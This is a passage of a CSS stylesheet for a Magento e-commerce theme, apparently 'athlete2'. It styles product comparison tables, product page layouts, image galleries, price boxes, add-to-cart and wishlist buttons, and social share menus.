  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.action.print {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison thead td,
.table-comparison thead th {
  border: none !important;
}
.table-comparison tbody:nth-child(even) tr:hover {
  background: #f8f8f8;
}
.table-comparison .cell:not(:last-child) {
  border-right: 1px solid rgba(107, 107, 107, 0.18) !important;
}
.table-comparison .cell {
  padding: 25px;
  width: 190px;
  /*&.product.info,
            &.product.label {
                border-bottom: @table__border-width @table__border-style @table__border-color;
            }*/
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
  text-transform: uppercase;
  font-weight: 800;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
  font-family: Arial, sans-serif;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 10px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 5px 0;
}
.table-comparison .product-reviews-summary {
  margin: 0;
}
.table-comparison .product-reviews-summary .reviews-actions a {
  margin-left: 5px;
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.table-comparison .price-box {
  font-weight: 700;
  font-size: 14px;
  text-transform: initial;
}
.table-comparison .product-item-name {
  font-weight: 800;
  font-size: 14px;
  line-height: 1.1;
  text-transform: uppercase;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  background: #000000;
}
.table-comparison .cell.remove .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .cell.remove .action.delete:hover {
  background: var(--a2-main-color);
}
.table-comparison .cell.remove .action.delete:hover:before {
  color: #000000;
}
.table-comparison .cell.remove .action.delete:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  transform: rotate(45deg);
  color: #ffffff;
  background: none;
  content: "\75";
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 0;
}
.table-comparison .product-item-actions .actions-primary,
.table-comparison .product-item-actions .actions-secondary {
  display: inline-block;
  vertical-align: top;
}
.table-comparison .action.towishlist,
.table-comparison .action.tocart {
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
  opacity: 1;
  visibility: visible;
}
.table-comparison .action.towishlist .icon,
.table-comparison .action.tocart .icon {
  line-height: 0;
}
.table-comparison .action.towishlist svg,
.table-comparison .action.tocart svg {
  fill: currentColor;
}
.table-comparison .action.towishlist:before,
.table-comparison .action.tocart:before {
  margin-left: auto;
  margin-right: auto;
}
.table-comparison .action.towishlist:hover,
.table-comparison .action.tocart:hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.table-comparison .action.towishlist:hover:before,
.table-comparison .action.tocart:hover:before {
  color: currentColor;
}
.table-comparison .action.towishlist:hover svg,
.table-comparison .action.tocart:hover svg {
  fill: currentColor;
}
.table-comparison .action.towishlist span,
.table-comparison .action.tocart span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .action.towishlist:after,
.table-comparison .action.tocart:after {
  background: none !important;
}
.table-comparison .action.tocart {
  padding: 0;
}
.table-comparison .action.tocart:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: "\67";
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.block-compare .product-item .product-item-name {
  margin-left: 28px;
}
.block-compare .action {
  /*&.compare {
                &:extend(.abs-revert-secondary-color all);
            }*/
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 23px 0 0;
}
.block-compare .empty-compare-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-compare-wrapper .empty-compare-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.fotorama__caption {
  display: none;
}
.upsell,
.related {
  clear: both;
}
.ox-product-page__categories,
.ox-product-page__category-link {
  margin-bottom: 4px;
}
.ox-product-page__category-link {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.page-product-downloadable .product-add-form {
  margin-bottom: 65px;
  border: 4px solid #f8f8f8;
  padding: 35px;
}
.product.media {
  position: relative;
}
.product.media .gallery-placeholder .fotorama__grab {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #ffffff99;
  position: absolute;
  display: block;
  z-index: 2;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:after {
  content: '';
  width: 80px;
  height: 30px;
  display: block;
  left: calc(50% - 40px);
  top: calc(50% - 15px);
  position: absolute;
  background: url('../images/preloader.svg') center no-repeat;
  z-index: 3;
}
.product.media .fotorama__nav-wrap--horizontal {
  margin-top: 20px;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder {
  position: relative;
  cursor: none;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor {
  visibility: visible;
  opacity: 1;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span {
  transform: translate(0px, 0px);
}
.custom-gallery-cursor-loaded .product.media .fotorama__grab {
  cursor: none;
}
#ox-zoom-cursor {
  display: none;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -25px;
  margin-left: -25px;
  pointer-events: none;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease;
  transition-property: opacity, visibility;
}
#ox-zoom-cursor span {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  transform: translate(-30px, -30px);
  transition: 0.6s ease;
  transition-property: transform;
  will-change: transform;
}
#ox-zoom-cursor span:after,
#ox-zoom-cursor span:before {
  content: '';
  display: block;
  position: absolute;
  background: #fff;
  left: calc(50% - 9px);
  top: calc(50% - 1px);
  width: 18px;
  height: 2px;
}
#ox-zoom-cursor span:after {
  transform: rotate(90deg);
}
/* Stripe */
.box-tocart .action.tocart.payment-request-button,
.box-tocart .action.tocart.payment-request-button.StripeElement {
  display: block;
}
.product-info-main .box-tocart .action.primary.instant-purchase {
  width: 100%;
}
.product-info-main .box-tocart .action.primary.instant-purchase,
.product-info-main .box-tocart #paypal-smart-button {
  margin-top: 4px;
}
.product-info-main .box-tocart .payment-request-button,
.product-info-main .box-tocart .payment-request-button.StripeElement {
  margin-top: 4px;
}
.product-info-main {
  margin-bottom: 30px;
}
.product-info-main .a2-energy-rating {
  margin-bottom: 20px;
  margin-top: -8px;
}
.product-info-main .items.samples {
  margin-bottom: 28px;
}
.product-info-main .items.samples .item-title {
  text-transform: uppercase;
  padding: 12px 18px;
  background: #f8f8f8;
}
.product-info-main .items.samples .item {
  padding: 10px 18px;
  border-bottom: 1px solid #efefef;
}
.product-info-main .items.samples .item:last-child {
  border-bottom: none;
}
.product__after-desc-block {
  margin-bottom: 35px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #b3b3b3;
  font-size: 1.2rem;
  margin: 0 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.qty-controls-wrap {
  position: relative;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 45px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  /*.lib-table-resize(
            @_th-padding-left: 0,
            @_th-padding-right: @indent__l,
            @_th-padding-bottom: @indent__s,
            @_td-padding-bottom: @indent__s
            );*/
}
.product.info.detailed .additional-attributes .col {
  width: auto;
}
.product.info.detailed .additional-attributes th {
  text-transform: uppercase;
  font-size: 13px;
}
.product-info-main .product.info.detailed {
  margin-bottom: 25px;
}
.product-info-main .product-options-wrapper {
  margin-bottom: 38px;
}
.product-options-bottom .product-social-links,
.product-info-main .product-social-links {
  text-align: left;
}
.stock.available,
.stock.unavailable {
  display: inline-block;
  font-weight: 600;
  margin-right: 10px;
  text-transform: capitalize;
  vertical-align: top;
  letter-spacing: -0.02em;
}
.stock.available {
  color: #92bb35;
}
.ox-stock-values {
  margin-bottom: 25px;
}
.ox-stock-values .progress-line {
  margin-top: 3px;
}
.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin-top: -20px;
}
.product-info-main .page-title-wrapper {
  position: relative;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1;
  box-sizing: initial;
  letter-spacing: -1px;
  margin-bottom: 23px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
}
.product-info-main .page-title-wrapper .product__social-share {
  position: absolute;
  right: 0;
  top: 0;
}
.product-info-main .page-title-wrapper .social-share__content {
  top: 0;
  bottom: auto;
  right: 100%;
  left: auto;
}
.product-info-main .page-title-wrapper:has(.product__social-share) .page-title {
  padding-right: var(--a2-cart-btn-width);
}
.product-info-main .availability {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  font-size: 13px;
  color: #b3b3b3;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 2px;
}
.product-info-main .product.attribute.sku strong {
  font-weight: 500;
}
.product-info-main .product.attribute.overview {
  margin: -5px 0 33px 0;
}
.product-info-main .product.alert {
  margin: 0 0 33px 0;
}
.product-info-main .product.alert a {
  border-bottom: 2px solid;
  font-weight: 700;
}
.product-info-main .price-box {
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  padding-left: 10px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
  padding-left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .fieldset .input-text,
.product-options-wrapper .fieldset textarea,
.product-options-wrapper .fieldset select {
  margin-top: 5px;
}
.product-options-wrapper .fieldset select.multiselect {
  padding: 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product.media {
  margin-bottom: 60px;
}
.product-options-bottom .price-box {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-options-bottom .price-box .map-old-price {
  display: inline-block;
}
.product-info-price {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-info-price .ox-sale-price-dif {
  flex: 0 0 100%;
  margin-bottom: 3px;
}
.product-info-main .product-info-stock-sku p,
.product-options-bottom .product-info-stock-sku p {
  margin-bottom: 0;
}
.product-info-main .price-box,
.product-options-bottom .price-box {
  margin-right: 20px;
  /*.price-including-tax + .price-excluding-tax,
            .weee + .price-excluding-tax,
            .weee {
                .lib-font-size(12);
                line-height: 14px;                

                .price {
                    .lib-font-size(12);
                    font-weight: @font-weight__bold;
                }
            }*/
}
.product-info-main .price-box p,
.product-options-bottom .price-box p {
  margin-bottom: 0;
}
.product-info-main .price-box .price-from,
.product-options-bottom .price-box .price-from,
.product-info-main .price-box .price-to,
.product-options-bottom .price-box .price-to {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .price-box .price-wrapper,
.product-options-bottom .price-box .price-wrapper {
  display: block;
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-ls, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-lh, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-label,
.product-options-bottom .price-box .price-label {
  display: none;
  font-weight: 600;
  font-size: 13px;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .price-box .price-container,
.product-options-bottom .price-box .price-container {
  position: relative;
  display: inline-block;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: inline-block;
  margin: 0 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: inline-block;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  display: inline-block;
  text-align: center;
  vertical-align: top;
}
.product-info-main .action:where(.tocompare,.towishlist) span,
.product-options-bottom .action:where(.tocompare,.towishlist) span {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product-social-links,
.product-options-bottom .product-social-links {
  margin-bottom: 25px;
}
.product-info-main .product-social-links .product-addto-links,
.product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist),
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) {
  height: auto;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg {
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare:before,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .product-addto-links .action.towishlist:before,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  position: static;
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product__social-share,
.product-options-bottom .product__social-share {
  cursor: pointer;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product-info-main .product__social-share .social-share__action,
.product-options-bottom .product__social-share .social-share__action {
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon,
.product-options-bottom .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
  display: inline-block;
}
.product-info-main .product__social-share .social-share__action .label,
.product-options-bottom .product__social-share .social-share__action .label {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product__social-share .social-share__action:hover,
.product-options-bottom .product__social-share .social-share__action:hover {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action:hover .icon,
.product-options-bottom .product__social-share .social-share__action:hover .icon {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .social-share__content,
.product-options-bottom .social-share__content {
  display: block;
  position: absolute;
  visibility: hidden;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-align: center;
  background: #111111;
  color: white;
  padding: 25px 30px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-info-main .social-share__content .ox-social-button,
.product-options-bottom .social-share__content .ox-social-button {
  display: flex;
  align-items: center;
  line-height: 36px;
  text-align: left;
  height: 36px;
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  border: none;
  color: currentColor;
  opacity: 0;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(10px);
  will-change: transform;
}
.product-info-main .social-share__content .ox-social-button.action.mailto.friend,
.product-options-bottom .social-share__content .ox-social-button.action.mailto.friend {
  color: currentColor;
  display: block;
}
.product-info-main .social-share__content .ox-social-button span,
.product-options-bottom .social-share__content .ox-social-button span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
}
.product-info-main .social-share__content .ox-social-button i,
.product-options-bottom .social-share__content .ox-social-button i {
  font-size: 20px;
  line-height: 1;
  margin-right: 10px;
}
.product-info-main .social-share__content.opened,
.product-options-bottom .social-share__content.opened {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease, visibility ease 0.2s;
  transition: all 0.2s ease, visibility ease 0.2s;
}
.product-info-main .social-share__content.opened .ox-social-button,
.product-options-bottom .social-share__content.opened .ox-social-button {
  transform: translateY(0);
  opacity: 1;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(1),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(1) {
  transition-delay: 120ms;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(2),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(2) {
  transition-delay: 60ms;
}
.product-info-main .product-social-links .product__social-share,
.product-options-bottom .product-social-links .product__social-share {
  cursor: pointer;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
  vertical-align: baseline;
}
.product-info-main .product-social-links .product__social-share .social-share__action,
.product-options-bottom .product-social-links .product__social-share .social-share__action {
  height: auto;
  width: auto;
  display: block;
}
.product-info-main .product-social-links .product__social-share .social-share__action .icon,
.product-options-bottom .product-social-links .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.product-info-main .product-social-links .product__social-share .social-share__action .label,
.product-options-bottom .product-social-links .product__social-share .social-share__action .label {
  display: inline-block;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.tocompare svg,
.product-options-bottom .action.tocompare svg {
  margin: auto;
}
.product-info-main .action.tocompare.athlete2-icon-compare:before,
.product-options-bottom .action.tocompare.athlete2-icon-compare:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.box-tocart {
  display: inline-block;
}
.box-tocart .field.qty {
  max-width: var(--a2-qty-width);
  display: inline-block;
  padding-right: 5px;
  -moz-appearance: textfield;
  margin: 0;
}
.box-tocart .field.qty > .label {
  display: none !important;
}
.box-tocart .input-text.qty {
  height: var(--a2-cart-btn-height);
  text-align: center;
  width: 100%;
  padding: 0 var(--a2-ipm-width);
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.box-tocart .input-text.qty::-webkit-inner-spin-button,
.box-tocart .input-text.qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  padding: 0 40px;
  min-width: 200px;
  contain: paint;
  vertical-align: middle;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart svg {
  display: inline-flex;
  align-self: center;
  flex: 0 0 auto;
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
  fill: currentColor;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart:hover svg {
  animation: move-vertical-hover 0.25s forwards;
}
.product-options-bottom .product-social-links {
  margin-bottom: 0;
}
.product-options-bottom .box-tocart .fieldset {
  margin: 0;
}
.product-options-bottom .box-tocart.actions--right-to-cart {
  margin-right: 10px;
}
.product-options-bottom .box-tocart.actions--right-to-cart .actions {
  display: flex;
}
.product-info-main .product-options-bottom .box-tocart {
  margin: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart {
  margin-bottom: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart .actions {
  display: inline-block;
}
.product-add-form .fieldset {
  margin: 0 0 40px;
}
.product-add-form .fieldset br {
  display: none;
}
.product-add-form .fieldset > .field:not(.choice) > .label {
  text-transform: uppercase;
  padding: 14px 20px;
  display: block;
  background: #f8f8f8;
  margin: 0;
}
.product-add-form .fieldset input[type=file] {
  padding: 10px 20px;
}
.product-add-form .fieldset .field .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.product-add-form .fieldset .field .field.choice:last-child {
  border: none;
}
.product-add-form .box-tocart > .fieldset {
  margin: 0;
}
.bundle-actions,
.product-add-form,
.product-options-bottom .box-tocart,
.product-options-bottom .actions--right-to-cart {
  margin-bottom: 38px;
}
.product-options-bottom .actions--right-to-cart .product-addto-links,
.product-add-form .product-addto-links {
  display: inline-block;
  vertical-align: top;
}
.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,
.product-add-form .product-addto-links .action.tocompare span,
.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,
.product-add-form .product-addto-links .action.towishlist span {
  display: none;
}
.product.pricing {
  margin-bottom: 28px;
}
.product-add-form + .product.pricing {
  margin-top: -20px;
}
.prices-tier {
  background: #f8f8f8;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.gallery__item {
  text-align: center;
}
.gallery--1col .gallery__item {
  margin-bottom: 20px;
  /*&:last-child{
                margin-bottom: 0;
            }*/
}
.gallery--2cols .gallery__item {
  position: relative;
  width: 100%;
  margin-bottom: 12px;
  line-height: 0;
}
.gallery--stretch-images .gallery__image {
  width: 100%;
}
.gallery--stretch-images .ox-grid-gallery-video {
  width: 100%;
  object-fit: cover;
}
.gallery--center-images .ox-grid-gallery-video,
.gallery--stretch-images .ox-grid-gallery-video,
.gallery--center-images .gallery__image,
.gallery--stretch-images .gallery__image {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.gallery--center-images .video-w-controls .ox-grid-gallery-video,
.gallery--stretch-images .video-w-controls .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.gallery--center-images .gallery__image-wrapper,
.gallery--stretch-images .gallery__image-wrapper {
  display: block;
  height: 0;
  contain: paint;
  position: relative;
  z-index: 1;
  padding-bottom: 100%;
}
.gallery__image-wrapper.lazy-loader .gallery__image {
  z-index: 1;
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
.product-item .action:is(.tocompare, .towishlist, .primary),
.product-item .button.quick-view {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
.products-grid .product-item-actions .actions-primary,
.products-grid .product-item-actions .actions-secondary {
  display: flex;
  flex-flow: row;
  padding: 0;
  min-width: unset;
}
.products-grid .product-item-actions .actions-primary.flex-column,
.products-grid .product-item-actions .actions-secondary.flex-column {
  gap: 4px;
}
.products-grid .product-item-actions .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .stock.unavailable {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: #333;
  color: #fff;
  padding: 9px 15px;
  margin: 0;
  line-height: 1.4;
  text-align: center;
  transition: opacity .3s, visibility .3s;
}
.products-grid .product-grid__image-wrapper .action svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) {
  padding: 0;
  margin: 0;
  display: inline-flex;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action.primary span {
  display: none;
}
.products-grid .product-grid__image-wrapper .quick-view {
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) perspective(1px);
  transition: all 300ms;
  will-change: transform;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-grid__image-wrapper .action.tocart:after {
  content: none;
}
.products-grid .product-grid__image-wrapper .product-item-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) {
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
